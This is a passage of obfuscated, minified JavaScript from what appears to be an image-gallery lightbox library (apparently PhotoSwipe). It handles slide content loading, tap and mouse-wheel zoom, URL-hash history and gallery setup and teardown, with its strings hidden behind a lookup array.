_0xd215x2)};for(_0xd215x2= 1;_0xd215x2<= (_0xd215x4?_0xd215x5:_0xd215x6);_0xd215x2++){_0xd215x7[_0xd83f[1376]](_0xd215xc- _0xd215x2)}}),_0xd215x5a(_0xd83f[1335],function(){_0xd215x7[_0xd83f[1228]][_0xd83f[1335]]= _0xd215x8[_0xd83f[1336]]&& _0xd215x8[_0xd83f[1336]](_0xd215xc)}),_0xd215x5a(_0xd83f[1315],_0xd215xaf),_0xd215x5a(_0xd83f[1377],_0xd215xaf),_0xd215x5a(_0xd83f[90],function(){for(var _0xd215x1,_0xd215x2=0;_0xd215x2< _0xd215x9f[_0xd83f[7]];_0xd215x2++){(_0xd215x1= _0xd215x9f[_0xd215x2])[_0xd83f[1232]]&& (_0xd215x1[_0xd83f[1232]]= null),_0xd215x1[_0xd83f[1359]]&& (_0xd215x1[_0xd83f[1359]]= null),_0xd215x1[_0xd83f[473]]&& (_0xd215x1[_0xd83f[473]]= null),_0xd215x1[_0xd83f[1378]]&& (_0xd215x1[_0xd83f[1378]]= null),_0xd215x1[_0xd83f[1346]]&& (_0xd215x1[_0xd83f[1358]]= _0xd215x1[_0xd83f[1346]]=  !1)};_0xd215xa6= null})},getItemAt:function(_0xd215x1){return _0xd215x1>= 0&& void(0)!== _0xd215x9f[_0xd215x1]&& _0xd215x9f[_0xd215x1]},allowProgressiveImg:function(){return _0xd215x8[_0xd83f[1379]]||  !_0xd215x29|| _0xd215x8[_0xd83f[1240]]|| screen[_0xd83f[305]]> 1200},setContent:function(_0xd215x1,_0xd215x2){_0xd215x8[_0xd83f[1235]]&& (_0xd215x2= _0xd215x58(_0xd215x2));var _0xd215x3=_0xd215x7[_0xd83f[1372]](_0xd215x1[_0xd83f[1045]]);_0xd215x3&& (_0xd215x3[_0xd83f[1232]]= null);var _0xd215x4,_0xd215x5=_0xd215x7[_0xd83f[1372]](_0xd215x2);if(_0xd215x5){_0xd215x5b(_0xd83f[1370],_0xd215x2,_0xd215x5),_0xd215x1[_0xd83f[1045]]= _0xd215x2,_0xd215x1[_0xd83f[1366]]= _0xd215x5;var _0xd215xa=_0xd215x5[_0xd83f[1232]]= _0xd215x6[_0xd83f[1192]](_0xd83f[1380]);if(!_0xd215x5[_0xd83f[720]]&& _0xd215x5[_0xd83f[1381]] && (_0xd215x5[_0xd83f[1381]][_0xd83f[46]]?_0xd215xa[_0xd83f[528]](_0xd215x5[_0xd83f[1381]]):_0xd215xa[_0xd83f[134]]= _0xd215x5[_0xd83f[1381]]),_0xd215xad(_0xd215x5),_0xd215xaa(_0xd215x5,_0xd215x4e),!_0xd215x5[_0xd83f[720]]|| _0xd215x5[_0xd83f[1346]] || _0xd215x5[_0xd83f[1358]]){_0xd215x5[_0xd83f[720]]&&  !_0xd215x5[_0xd83f[1346]]&& ((_0xd215x4= _0xd215x6[_0xd83f[1192]](_0xd83f[1361],_0xd83f[473]))[_0xd83f[16]][_0xd83f[1162]]= 1,_0xd215x4[_0xd83f[720]]= _0xd215x5[_0xd83f[720]],_0xd215xae(_0xd215x5,_0xd215x4),_0xd215xab(_0xd215x2,_0xd215x5,_0xd215xa,_0xd215x4))}else {if(_0xd215x5[_0xd83f[1362]]= function(_0xd215x3){if(_0xd215x9){if(_0xd215x1&& _0xd215x1[_0xd83f[1045]]=== _0xd215x2){if(_0xd215xad(_0xd215x3,!0)){return _0xd215x3[_0xd83f[1362]]= _0xd215x3[_0xd83f[473]]= null,_0xd215xaa(_0xd215x3,_0xd215x4e),_0xd215x60(_0xd215x3),void((_0xd215x1[_0xd83f[1045]]=== _0xd215xc&& _0xd215x7[_0xd83f[1382]]()))};_0xd215x3[_0xd83f[1357]]?!_0xd215xa1&& _0xd215x3[_0xd83f[1359]] && (_0xd215x3[_0xd83f[1359]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],_0xd215x3[_0xd83f[1359]]= null):_0xd215x30[_0xd83f[831]]&& (_0xd215x43|| _0xd215xa1)?_0xd215xa6[_0xd83f[34]]({item:_0xd215x3,baseDiv:_0xd215xa,img:_0xd215x3[_0xd83f[473]],index:_0xd215x2,holder:_0xd215x1,clearPlaceholder:!0}):_0xd215xab(_0xd215x2,_0xd215x3,_0xd215xa,_0xd215x3[_0xd83f[473]],_0xd215x43|| _0xd215xa1,!0)};_0xd215x3[_0xd83f[1362]]= null,_0xd215x3[_0xd83f[473]]= null,_0xd215x5b(_0xd83f[1383],_0xd215x2,_0xd215x3)}},_0xd215x6[_0xd83f[1191]][_0xd83f[831]]){var _0xd215xb=_0xd83f[1384];_0xd215xb+= _0xd215x5[_0xd83f[1385]]?_0xd83f[20]:_0xd83f[1386];var _0xd215xd=_0xd215x6[_0xd83f[1192]](_0xd215xb,_0xd215x5[_0xd83f[1385]]?_0xd83f[473]:_0xd83f[20]);_0xd215x5[_0xd83f[1385]]&& (_0xd215xd[_0xd83f[720]]= _0xd215x5[_0xd83f[1385]]),_0xd215xae(_0xd215x5,_0xd215xd),_0xd215xa[_0xd83f[528]](_0xd215xd),_0xd215x5[_0xd83f[1359]]= _0xd215xd};_0xd215x5[_0xd83f[1360]]|| _0xd215xac(_0xd215x5),_0xd215x7[_0xd83f[1387]]()&& (!_0xd215xa0&& _0xd215x30[_0xd83f[831]]?_0xd215xa6[_0xd83f[34]]({item:_0xd215x5,baseDiv:_0xd215xa,img:_0xd215x5[_0xd83f[473]],index:_0xd215x2,holder:_0xd215x1}):_0xd215xab(_0xd215x2,_0xd215x5,_0xd215xa,_0xd215x5[_0xd83f[473]],!0,!0))};_0xd215xa0|| _0xd215x2!== _0xd215xc?_0xd215x60(_0xd215x5):(_0xd215x42= _0xd215xa[_0xd83f[16]],_0xd215xa4(_0xd215x5,_0xd215x4|| _0xd215x5[_0xd83f[473]])),_0xd215x1[_0xd83f[1388]][_0xd83f[134]]= _0xd83f[20],_0xd215x1[_0xd83f[1388]][_0xd83f[528]](_0xd215xa)}else {_0xd215x1[_0xd83f[1388]][_0xd83f[134]]= _0xd83f[20]}},cleanSlide:function(_0xd215x1){_0xd215x1[_0xd83f[473]]&& (_0xd215x1[_0xd83f[473]][_0xd83f[717]]= _0xd215x1[_0xd83f[473]][_0xd83f[718]]= null),_0xd215x1[_0xd83f[1358]]= _0xd215x1[_0xd83f[1360]]= _0xd215x1[_0xd83f[473]]= _0xd215x1[_0xd83f[1357]]=  !1}}});var _0xd215xb0,_0xd215xb1,_0xd215xb2={},_0xd215xb3=function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=document[_0xd83f[1390]](_0xd83f[1389]),_0xd215x5={origEvent:_0xd215x1,target:_0xd215x1[_0xd83f[72]],releasePoint:_0xd215x2,pointerType:_0xd215x3|| _0xd83f[1032]};_0xd215x4[_0xd83f[1392]](_0xd83f[1391],!0,!0,_0xd215x5),_0xd215x1[_0xd83f[72]][_0xd83f[128]](_0xd215x4)};_0xd215x57(_0xd83f[1393],{publicMethods:{initTap:function(){_0xd215x5a(_0xd83f[1272],_0xd215x7[_0xd83f[1394]]),_0xd215x5a(_0xd83f[1283],_0xd215x7[_0xd83f[1395]]),_0xd215x5a(_0xd83f[90],function(){_0xd215xb2= {},_0xd215xb0= null})},onTapStart:function(_0xd215x1){_0xd215x1[_0xd83f[7]]> 1&& (clearTimeout(_0xd215xb0),_0xd215xb0= null)},onTapRelease:function(_0xd215x1,_0xd215x2){if(_0xd215x2&&  !_0xd215x3b&&  !_0xd215x39&&  !_0xd215x73){var _0xd215x3,_0xd215x4,_0xd215x5=_0xd215x2;if(_0xd215xb0&& (clearTimeout(_0xd215xb0),_0xd215xb0= null,_0xd215x3= _0xd215x5,_0xd215x4= _0xd215xb2,25> Math[_0xd83f[905]](_0xd215x3[_0xd83f[794]]- _0xd215x4[_0xd83f[794]])&& 25> Math[_0xd83f[905]](_0xd215x3[_0xd83f[1000]]- _0xd215x4[_0xd83f[1000]]))){return void(_0xd215x5b(_0xd83f[1396],_0xd215x5))};if(_0xd83f[1281]=== _0xd215x2[_0xd83f[69]]){return void(_0xd215xb3(_0xd215x1,_0xd215x2,_0xd83f[1281]))};if(_0xd83f[1397]=== _0xd215x1[_0xd83f[72]][_0xd83f[46]][_0xd83f[1210]]()|| _0xd215x6[_0xd83f[1184]](_0xd215x1[_0xd83f[72]],_0xd83f[1398])){return void(_0xd215xb3(_0xd215x1,_0xd215x2))};_0xd215x64(_0xd215xb2,_0xd215x5),_0xd215xb0= setTimeout(function(){_0xd215xb3(_0xd215x1,_0xd215x2),_0xd215xb0= null},300)}}}}),_0xd215x57(_0xd83f[1399],{publicMethods:{initDesktopZoom:function(){_0xd215x2e|| (_0xd215x29?_0xd215x5a(_0xd83f[1240],function(){_0xd215x7[_0xd83f[1400]]()}):_0xd215x7[_0xd83f[1400]](!0))},setupDesktopZoom:function(_0xd215x1){_0xd215xb1= {};var _0xd215x3=_0xd83f[1401];_0xd215x5a(_0xd83f[1243],function(){_0xd215x6[_0xd83f[43]](_0xd215x2,_0xd215x3,_0xd215x7[_0xd83f[1402]])}),_0xd215x5a(_0xd83f[1244],function(){_0xd215xb1&& _0xd215x6[_0xd83f[1237]](_0xd215x2,_0xd215x3,_0xd215x7[_0xd83f[1402]])}),_0xd215x7[_0xd83f[1403]]=  !1;var _0xd215x4,_0xd215x5=function(){_0xd215x7[_0xd83f[1403]]&& (_0xd215x6[_0xd83f[1350]](_0xd215x2,_0xd83f[1404]),_0xd215x7[_0xd83f[1403]]=  !1),_0xd215x12< 1?_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1405]):_0xd215x6[_0xd83f[1350]](_0xd215x2,_0xd83f[1405]),_0xd215x8()},_0xd215x8=function(){_0xd215x4&& (_0xd215x6[_0xd83f[1350]](_0xd215x2,_0xd83f[1406]),_0xd215x4=  !1)};_0xd215x5a(_0xd83f[58],_0xd215x5),_0xd215x5a(_0xd83f[1407],_0xd215x5),_0xd215x5a(_0xd83f[955],function(){_0xd215x7[_0xd83f[1403]]&& (_0xd215x4=  !0,_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1406]))}),_0xd215x5a(_0xd83f[976],_0xd215x8),_0xd215x1|| _0xd215x5()},handleMouseWheel:function(_0xd215x1){if(_0xd215x12<= _0xd215x7[_0xd83f[1228]][_0xd83f[1229]]){return _0xd215x8[_0xd83f[426]]&& (!_0xd215x8[_0xd83f[1408]]|| _0xd215x73 || _0xd215x38?_0xd215x1[_0xd83f[89]]():_0xd215x1e&& Math[_0xd83f[905]](_0xd215x1[_0xd83f[1409]])> 2&& (_0xd215xb=  !0,_0xd215x7[_0xd83f[249]]())),!0};if(_0xd215x1[_0xd83f[253]](),_0xd215xb1[_0xd83f[794]]= 0,_0xd83f[1410] in  _0xd215x1){1=== _0xd215x1[_0xd83f[1411]]?(_0xd215xb1[_0xd83f[794]]= 18* _0xd215x1[_0xd83f[1410]],_0xd215xb1[_0xd83f[1000]]= 18* _0xd215x1[_0xd83f[1409]]):(_0xd215xb1[_0xd83f[794]]= _0xd215x1[_0xd83f[1410]],_0xd215xb1[_0xd83f[1000]]= _0xd215x1[_0xd83f[1409]])}else {if(_0xd83f[1412] in  _0xd215x1){_0xd215x1[_0xd83f[1413]]&& (_0xd215xb1[_0xd83f[794]]= -0.16* _0xd215x1[_0xd83f[1413]]),_0xd215x1[_0xd83f[1414]]?_0xd215xb1[_0xd83f[1000]]= -0.16* _0xd215x1[_0xd83f[1414]]:_0xd215xb1[_0xd83f[1000]]= -0.16* _0xd215x1[_0xd83f[1412]]}else {if(!(_0xd83f[98] in  _0xd215x1)){return};_0xd215xb1[_0xd83f[1000]]= _0xd215x1[_0xd83f[98]]}};_0xd215x6a(_0xd215x12,!0);var _0xd215x2=_0xd215x4d[_0xd83f[794]]- _0xd215xb1[_0xd83f[794]],_0xd215x3=_0xd215x4d[_0xd83f[1000]]- _0xd215xb1[_0xd83f[1000]];(_0xd215x8[_0xd83f[426]]|| _0xd215x2<= _0xd215x41[_0xd83f[212]][_0xd83f[794]]&& _0xd215x2>= _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& _0xd215x3<= _0xd215x41[_0xd83f[212]][_0xd83f[1000]]&& _0xd215x3>= _0xd215x41[_0xd83f[371]][_0xd83f[1000]])&& _0xd215x1[_0xd83f[89]](),_0xd215x7[_0xd83f[1415]](_0xd215x2,_0xd215x3)},toggleDesktopZoom:function(_0xd215x1){_0xd215x1= _0xd215x1|| {x:_0xd215x4e[_0xd83f[794]]/ 2+ _0xd215x50[_0xd83f[794]],y:_0xd215x4e[_0xd83f[1000]]/ 2+ _0xd215x50[_0xd83f[1000]]};var _0xd215x3=_0xd215x8[_0xd83f[1416]](!0,_0xd215x7[_0xd83f[1228]]),_0xd215x4=_0xd215x12=== _0xd215x3;_0xd215x7[_0xd83f[1403]]=  !_0xd215x4,_0xd215x7[_0xd83f[1316]](_0xd215x4?_0xd215x7[_0xd83f[1228]][_0xd83f[1223]]:_0xd215x3,_0xd215x1,333),_0xd215x6[(_0xd215x4?_0xd83f[207]:_0xd83f[135])+ _0xd83f[1352]](_0xd215x2,_0xd83f[1404])}}});var _0xd215xb4,_0xd215xb5,_0xd215xb6,_0xd215xb7,_0xd215xb8,_0xd215xb9,_0xd215xba,_0xd215xbb,_0xd215xbc,_0xd215xbd,_0xd215xbe,_0xd215xbf,_0xd215xc0={history:!0,galleryUID:1},_0xd215xc1=function(){return _0xd215xbe[_0xd83f[277]][_0xd83f[506]](1)},_0xd215xc2=function(){_0xd215xb4&& clearTimeout(_0xd215xb4),_0xd215xb6&& clearTimeout(_0xd215xb6)},_0xd215xc3=function(){var _0xd215x1=_0xd215xc1(),_0xd215x2={};if(_0xd215x1[_0xd83f[7]]< 5){return _0xd215x2};var _0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[490]](_0xd83f[1417]);for(_0xd215x3= 0;_0xd215x3< _0xd215x4[_0xd83f[7]];_0xd215x3++){if(_0xd215x4[_0xd215x3]){var _0xd215x5=_0xd215x4[_0xd215x3][_0xd83f[490]](_0xd83f[1418]);_0xd215x5[_0xd83f[7]]< 2|| (_0xd215x2[_0xd215x5[0]]= _0xd215x5[1])}};if(_0xd215x8[_0xd83f[1419]]){var _0xd215x6=_0xd215x2[_0xd83f[1420]];for(_0xd215x2[_0xd83f[1420]]= 0,_0xd215x3= 0;_0xd215x3< _0xd215x9f[_0xd83f[7]];_0xd215x3++){if(_0xd215x9f[_0xd215x3][_0xd83f[1420]]=== _0xd215x6){_0xd215x2[_0xd83f[1420]]= _0xd215x3;break}}}else {_0xd215x2[_0xd83f[1420]]= parseInt(_0xd215x2[_0xd83f[1420]],10)- 1};return _0xd215x2[_0xd83f[1420]]< 0&& (_0xd215x2[_0xd83f[1420]]= 0),_0xd215x2},_0xd215xc4=function _0xd215x1(){if(_0xd215xb6&& clearTimeout(_0xd215xb6),_0xd215x73|| _0xd215x38){_0xd215xb6= setTimeout(_0xd215x1,500)}else {_0xd215xb7?clearTimeout(_0xd215xb5):_0xd215xb7=  !0;var _0xd215x2=_0xd215xc+ 1,_0xd215x3=_0xd215xa2(_0xd215xc);_0xd215x3[_0xd83f[51]](_0xd83f[1420])&& (_0xd215x2= _0xd215x3[_0xd83f[1420]]);var _0xd215x4=_0xd215xba+ _0xd83f[1421]+ _0xd215x8[_0xd83f[1422]]+ _0xd83f[1423]+ _0xd215x2;_0xd215xbb|| -1=== _0xd215xbe[_0xd83f[277]][_0xd83f[53]](_0xd215x4) && (_0xd215xbd=  !0);var _0xd215x5=_0xd215xbe[_0xd83f[195]][_0xd83f[490]](_0xd83f[111])[0]+ _0xd83f[111]+ _0xd215x4;_0xd215xbf?_0xd83f[111]+ _0xd215x4!== window[_0xd83f[278]][_0xd83f[277]]&& history[_0xd215xbb?_0xd83f[635]:_0xd83f[1424]](_0xd83f[20],document[_0xd83f[551]],_0xd215x5):_0xd215xbb?_0xd215xbe[_0xd83f[487]](_0xd215x5):_0xd215xbe[_0xd83f[277]]= _0xd215x4,_0xd215xbb=  !0,_0xd215xb5= setTimeout(function(){_0xd215xb7=  !1},60)}};_0xd215x57(_0xd83f[1425],{publicMethods:{initHistory:function(){if(_0xd215x6[_0xd83f[511]](_0xd215x8,_0xd215xc0,!0),_0xd215x8[_0xd83f[641]]){_0xd215xbe= window[_0xd83f[278]],_0xd215xbd=  !1,_0xd215xbc=  !1,_0xd215xbb=  !1,_0xd215xba= _0xd215xc1(),_0xd215xbf= _0xd83f[1424] in  history,_0xd215xba[_0xd83f[53]](_0xd83f[1426])>  -1&& (_0xd215xba= (_0xd215xba= _0xd215xba[_0xd83f[490]](_0xd83f[1421])[0])[_0xd83f[490]](_0xd83f[1427])[0]),_0xd215x5a(_0xd83f[1407],_0xd215x7[_0xd83f[1428]]),_0xd215x5a(_0xd83f[1244],function(){_0xd215x6[_0xd83f[1237]](window,_0xd83f[1429],_0xd215x7[_0xd83f[1430]])});var _0xd215x1=function(){_0xd215xb9=  !0,_0xd215xbc|| (_0xd215xbd?history[_0xd83f[1431]]():_0xd215xba?_0xd215xbe[_0xd83f[277]]= _0xd215xba:_0xd215xbf?history[_0xd83f[1424]](_0xd83f[20],document[_0xd83f[551]],_0xd215xbe[_0xd83f[636]]+ _0xd215xbe[_0xd83f[1432]]):_0xd215xbe[_0xd83f[277]]= _0xd83f[20]),_0xd215xc2()};_0xd215x5a(_0xd83f[1244],function(){_0xd215xb&& _0xd215x1()}),_0xd215x5a(_0xd83f[90],function(){_0xd215xb9|| _0xd215x1()}),_0xd215x5a(_0xd83f[1433],function(){_0xd215xc= _0xd215xc3()[_0xd83f[1420]]});var _0xd215x2=_0xd215xba[_0xd83f[53]](_0xd83f[1434]);_0xd215x2>  -1&& _0xd83f[1417]=== (_0xd215xba= _0xd215xba[_0xd83f[506]](0,_0xd215x2))[_0xd83f[64]](-1)&& (_0xd215xba= _0xd215xba[_0xd83f[64]](0,-1)),setTimeout(function(){_0xd215x9&& _0xd215x6[_0xd83f[43]](window,_0xd83f[1429],_0xd215x7[_0xd83f[1430]])},40)}},onHashChange:function(){if(_0xd215xc1()=== _0xd215xba){return _0xd215xbc=  !0,void(_0xd215x7[_0xd83f[249]]())};_0xd215xb7|| (_0xd215xb8=  !0,_0xd215x7[_0xd83f[1435]](_0xd215xc3()[_0xd83f[1420]]),_0xd215xb8=  !1)},updateURL:function(){_0xd215xc2(),_0xd215xb8|| (_0xd215xbb?_0xd215xb4= setTimeout(_0xd215xc4,800):_0xd215xc4())}}}),_0xd215x6[_0xd83f[511]](_0xd215x7,{shout:_0xd215x5b,listen:_0xd215x5a,viewportSize:_0xd215x4e,options:_0xd215x8,isMainScrollAnimating:function(){return _0xd215x43},getZoomLevel:function(){return _0xd215x12},getCurrentIndex:function(){return _0xd215xc},isDragging:function(){return _0xd215x38},isZooming:function(){return _0xd215x3f},setScrollOffset:function(_0xd215x1,_0xd215x2){_0xd215x50[_0xd83f[794]]= _0xd215x1,_0xd215x2f= _0xd215x50[_0xd83f[1000]]= _0xd215x2,_0xd215x5b(_0xd83f[1436],_0xd215x50)},applyZoomPan:function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){_0xd215x4d[_0xd83f[794]]= _0xd215x2,_0xd215x4d[_0xd83f[1000]]= _0xd215x3,_0xd215x12= _0xd215x1,_0xd215x5f(_0xd215x4)},init:function(){if(!_0xd215x9&&  !_0xd215xa){_0xd215x7[_0xd83f[1437]]= _0xd215x6,_0xd215x7[_0xd83f[1340]]= _0xd215x2,_0xd215x7[_0xd83f[1226]]= _0xd215x6[_0xd83f[1439]](_0xd215x2,_0xd83f[1438]),_0xd215x2c= _0xd215x2[_0xd83f[474]],_0xd215x9=  !0,_0xd215x2a= (_0xd215x30= _0xd215x6[_0xd83f[1218]]())[_0xd83f[230]],_0xd215x2b= _0xd215x30[_0xd83f[1195]],_0xd215x1e= _0xd215x30[_0xd83f[831]],_0xd215x2e= _0xd215x30[_0xd83f[1193]],_0xd215x7[_0xd83f[1241]]= _0xd215x6[_0xd83f[1439]](_0xd215x2,_0xd83f[1265]),_0xd215x7[_0xd83f[1232]]= _0xd215x6[_0xd83f[1439]](_0xd215x7[_0xd83f[1241]],_0xd83f[1440]),_0xd215xd= _0xd215x7[_0xd83f[1232]][_0xd83f[16]],_0xd215x7[_0xd83f[1441]]= _0xd215x18= [{el:_0xd215x7[_0xd83f[1232]][_0xd83f[868]][0],wrap:0,index:-1},{el:_0xd215x7[_0xd83f[1232]][_0xd83f[868]][1],wrap:0,index:-1},{el:_0xd215x7[_0xd83f[1232]][_0xd83f[868]][2],wrap:0,index:-1}],_0xd215x18[0][_0xd83f[1388]][_0xd83f[16]][_0xd83f[136]]= _0xd215x18[2][_0xd83f[1388]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],_0xd215x6e(),_0xd215x11= {resize:_0xd215x7[_0xd83f[1442]],orientationchange:function(){clearTimeout(_0xd215x31),_0xd215x31= setTimeout(function(){_0xd215x4e[_0xd83f[794]]!== _0xd215x7[_0xd83f[1241]][_0xd83f[210]]&& _0xd215x7[_0xd83f[1442]]()},500)},scroll:_0xd215x71,keydown:_0xd215x6f,click:_0xd215x70};var _0xd215x1,_0xd215x4=_0xd215x30[_0xd83f[1202]]|| _0xd215x30[_0xd83f[1203]]|| _0xd215x30[_0xd83f[1205]];for(_0xd215x30[_0xd83f[1207]]&& _0xd215x30[_0xd83f[831]]&&  !_0xd215x4|| (_0xd215x8[_0xd83f[1338]]= _0xd215x8[_0xd83f[1337]]= 0),_0xd215x1= 0;_0xd215x1< _0xd215x54[_0xd83f[7]];_0xd215x1++){_0xd215x7[_0xd83f[1443]+ _0xd215x54[_0xd215x1]]()};_0xd215x3&& (_0xd215x7[_0xd83f[1444]]=  new _0xd215x3(_0xd215x7,_0xd215x6))[_0xd83f[1443]](),_0xd215x5b(_0xd83f[1433]),_0xd215xc= _0xd215xc|| _0xd215x8[_0xd83f[1045]]|| 0,(isNaN(_0xd215xc)|| _0xd215xc< 0|| _0xd215xc>= _0xd215xa3())&& (_0xd215xc= 0),_0xd215x7[_0xd83f[1228]]= _0xd215xa2(_0xd215xc),(_0xd215x30[_0xd83f[1202]]|| _0xd215x30[_0xd83f[1203]])&& (_0xd215x53=  !1),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215x8[_0xd83f[426]]&& (_0xd215x53?_0xd215x2[_0xd83f[16]][_0xd83f[792]]= _0xd83f[1445]:(_0xd215x2[_0xd83f[16]][_0xd83f[792]]= _0xd83f[793],_0xd215x2[_0xd83f[16]][_0xd83f[220]]= _0xd215x6[_0xd83f[1260]]()+ _0xd83f[18])),void(0)=== _0xd215x2f&& (_0xd215x5b(_0xd83f[1335]),_0xd215x2f= _0xd215x2d= _0xd215x6[_0xd83f[1260]]());var _0xd215x5=_0xd83f[1446];for(_0xd215x8[_0xd83f[1447]]&& (_0xd215x5+= _0xd215x8[_0xd83f[1447]]+ _0xd83f[495]),_0xd215x8[_0xd83f[1347]]&& (_0xd215x5+= _0xd83f[1448]),_0xd215x5+= _0xd215x29?_0xd83f[1449]:_0xd83f[1450],_0xd215x5+= _0xd215x30[_0xd83f[1207]]?_0xd83f[1451]:_0xd83f[20],_0xd215x5+= _0xd215x30[_0xd83f[1062]]?_0xd83f[1452]:_0xd83f[20],_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd215x5),_0xd215x7[_0xd83f[1442]](),_0xd215xe=  -1,_0xd215x52= null,_0xd215x1= 0;_0xd215x1< 3;_0xd215x1++){_0xd215x61((_0xd215x1+ _0xd215xe)* _0xd215x51[_0xd83f[794]],_0xd215x18[_0xd215x1][_0xd83f[1388]][_0xd83f[16]])};_0xd215x2e|| _0xd215x6[_0xd83f[43]](_0xd215x7[_0xd83f[1241]],_0xd215x10,_0xd215x7),_0xd215x5a(_0xd83f[1377],function(){_0xd215x7[_0xd83f[1453]](_0xd215x18[0],_0xd215xc- 1),_0xd215x7[_0xd83f[1453]](_0xd215x18[2],_0xd215xc+ 1),_0xd215x18[0][_0xd83f[1388]][_0xd83f[16]][_0xd83f[136]]= _0xd215x18[2][_0xd83f[1388]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],_0xd215x8[_0xd83f[56]]&& _0xd215x2[_0xd83f[56]](),_0xd215x68()}),_0xd215x7[_0xd83f[1453]](_0xd215x18[1],_0xd215xc),_0xd215x7[_0xd83f[1314]](),_0xd215x5b(_0xd83f[1454]),_0xd215x53|| (_0xd215x16= setInterval(function(){_0xd215x73|| _0xd215x38|| _0xd215x3f|| _0xd215x12!== _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]|| _0xd215x7[_0xd83f[1442]]()},1e3)),_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1455])}},close:function(){_0xd215x9&& (_0xd215x9=  !1,_0xd215xa=  !0,_0xd215x5b(_0xd83f[249]),_0xd215x69(),_0xd215xa4(_0xd215x7[_0xd83f[1228]],null,!0,_0xd215x7[_0xd83f[90]]))},destroy:function(){_0xd215x5b(_0xd83f[90]),_0xd215x9e&& clearTimeout(_0xd215x9e),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x2[_0xd83f[474]]= _0xd215x2c,_0xd215x16&& clearInterval(_0xd215x16),_0xd215x6[_0xd83f[1237]](_0xd215x7[_0xd83f[1241]],_0xd215x10,_0xd215x7),_0xd215x6[_0xd83f[1237]](window,_0xd83f[59],_0xd215x7),_0xd215x88(),_0xd215x76(),_0xd215x59= null},panTo:function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x3|| (_0xd215x1> _0xd215x41[_0xd83f[212]][_0xd83f[794]]?_0xd215x1= _0xd215x41[_0xd83f[212]][_0xd83f[794]]:_0xd215x1< _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& (_0xd215x1= _0xd215x41[_0xd83f[371]][_0xd83f[794]]),_0xd215x2> _0xd215x41[_0xd83f[212]][_0xd83f[1000]]?_0xd215x2= _0xd215x41[_0xd83f[212]][_0xd83f[1000]]:_0xd215x2< _0xd215x41[_0xd83f[371]][_0xd83f[1000]]&& (_0xd215x2= _0xd215x41[_0xd83f[371]][_0xd83f[1000]])),_0xd215x4d[_0xd83f[794]]= _0xd215x1,_0xd215x4d[_0xd83f[1000]]= _0xd215x2,_0xd215x5f()},handleEvent:function(_0xd215x1){_0xd215x11[(_0xd215x1= _0xd215x1|| window[_0xd83f[1456]])[_0xd83f[69]]]&& _0xd215x11[_0xd215x1[_0xd83f[69]]](_0xd215x1)},goTo:function(_0xd215x1){var _0xd215x2=(_0xd215x1= _0xd215x58(_0xd215x1))- _0xd215xc;_0xd215x52= _0xd215x2,_0xd215xc= _0xd215x1,_0xd215x7[_0xd83f[1228]]= _0xd215xa2(_0xd215xc),_0xd215x4f-= _0xd215x2,_0xd215x62(_0xd215x51[_0xd83f[794]]* _0xd215x4f),_0xd215x76(),_0xd215x43=  !1,_0xd215x7[_0xd83f[1314]]()},next:function(){_0xd215x7[_0xd83f[1435]](_0xd215xc+ 1)},prev:function(){_0xd215x7[_0xd83f[1435]](_0xd215xc- 1)},updateCurrZoomItem:function(_0xd215x1){if(_0xd215x1&& _0xd215x5b(_0xd83f[1374],0),_0xd215x18[1][_0xd83f[1388]][_0xd83f[868]][_0xd83f[7]]){var _0xd215x2=_0xd215x18[1][_0xd83f[1388]][_0xd83f[868]][0];_0xd215x42= _0xd215x6[_0xd83f[1184]](_0xd215x2,_0xd83f[1380])?_0xd215x2[_0xd83f[16]]:null}else {_0xd215x42= null};_0xd215x41= _0xd215x7[_0xd83f[1228]][_0xd83f[1280]],_0xd215x13= _0xd215x12= _0xd215x7[_0xd83f[1228]][_0xd83f[1223]],_0xd215x4d[_0xd83f[794]]= _0xd215x41[_0xd83f[857]][_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x41[_0xd83f[857]][_0xd83f[1000]],_0xd215x1&& _0xd215x5b(_0xd83f[1407])},invalidateCurrItems:function(){_0xd215x17=  !0;for(var _0xd215x1=0;_0xd215x1< 3;_0xd215x1++){_0xd215x18[_0xd215x1][_0xd83f[1366]]&& (_0xd215x18[_0xd215x1][_0xd83f[1366]][_0xd83f[1457]]=  !0)}},updateCurrItem:function(_0xd215x1){if(0!== _0xd215x52){var _0xd215x2,_0xd215x3=Math[_0xd83f[905]](_0xd215x52);if(!(_0xd215x1&& _0xd215x3< 2)){_0xd215x7[_0xd83f[1228]]= _0xd215xa2(_0xd215xc),_0xd215x56=  !1,_0xd215x5b(_0xd83f[1374],_0xd215x52),_0xd215x3>= 3&& (_0xd215xe+= _0xd215x52+ (_0xd215x52> 0?-3:3),_0xd215x3= 3);for(var _0xd215x4=0;_0xd215x4< _0xd215x3;_0xd215x4++){_0xd215x52> 0?(_0xd215x2= _0xd215x18[_0xd83f[237]](),_0xd215x18[2]= _0xd215x2,_0xd215x61((++_0xd215xe+ 2) * _0xd215x51[_0xd83f[794]],_0xd215x2[_0xd83f[1388]][_0xd83f[16]]),_0xd215x7[_0xd83f[1453]](_0xd215x2,_0xd215xc- _0xd215x3+ _0xd215x4+ 1+ 1)):(_0xd215x2= _0xd215x18[_0xd83f[1267]](),_0xd215x18[_0xd83f[1458]](_0xd215x2),_0xd215x61(--_0xd215xe* _0xd215x51[_0xd83f[794]],_0xd215x2[_0xd83f[1388]][_0xd83f[16]]),_0xd215x7[_0xd83f[1453]](_0xd215x2,_0xd215xc+ _0xd215x3- _0xd215x4- 1- 1))};if(_0xd215x42&& 1=== Math[_0xd83f[905]](_0xd215x52)){var _0xd215x5=_0xd215xa2(_0xd215x19);_0xd215x5[_0xd83f[1223]]!== _0xd215x12&& 